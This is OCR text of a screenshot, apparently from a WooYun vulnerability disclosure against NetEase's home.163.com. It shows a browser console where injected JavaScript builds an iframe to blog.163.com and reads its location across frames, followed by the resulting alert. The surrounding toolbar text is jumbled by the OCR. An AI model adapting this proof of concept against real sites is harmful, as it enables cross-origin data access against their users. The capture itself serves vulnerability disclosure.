 网易 证 home.163.com/photo/?q=333 百度
dfd3ssd 天 天上人间动漫 漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 苏 拒绝 苏 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League
应用 网易首页 欢迎您， xsstest456@1··· 安全退出 网易考拉 N L BoBo
网易家居 读图 装修效果图 家居公开课 装修基金 装修总论坛
发现灵感，创造幸福
Elements Network Sources Timeline Profiles Resources Audits Console 8 1
<top frame> Preserve log
var t=document.createElement("iframe");
t.setAttribute("src","http://blog.163.com/");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
alert(ccc.location.href)
}
setTimeout("aaa()",3000);
4
home.163.com 上的网页显示：
http://blog.163.com/
确定
GET http://g.163.com/r?site=netease&affiliate=blog&cat=homepage&type=column650x100&location=1 net::ERR_BLOCK
GET http://g.163.com/r?site=netease&affiliate=blog&cat=homepage&type=logo300x100&location=1 net::ERR_BLOCKED_BY_CLIENT
GET http://g.163.com/r?site=netease&affiliate=blog&cat=homepage&type=column960x100&location=1 net::ERR_BLOCKED_BY_CLIENT
GET http://g.163.com/r?site=netease&affiliate=blog&cat=homepage&type=logo300x250&location=1 net::ERR_BLOCKED_BY_CLIENT
GET http://g.163.com/r?site=netease&affiliate=blog&cat=homepage&type=column960x100&location=2 net::ERR_BLOCKED_BY_CLIENT
GET http://g.163.com/r?site=netease&affiliate=blog&cat=homepage&type=column960x100&location=3 net::ERR_BLOCKED_BY_CLIENT
/deep/ combinator is deprecated. See https://www.chromestatus.com/features/6750456638341120 for more details. VM5213 data:text/html,chromew
GET http://g.163.com/r?site=netease&affiliate=blog&cat=homepage&type=column960x130&location=1 net::ERR_BLOCKED_BY_CLIENT
GET http://l.bst.126.net/rsc/img/ad/lofterlogo1.png net::ERR_BLOCKED_BY_CLIENT blogHo
www.wooyun.org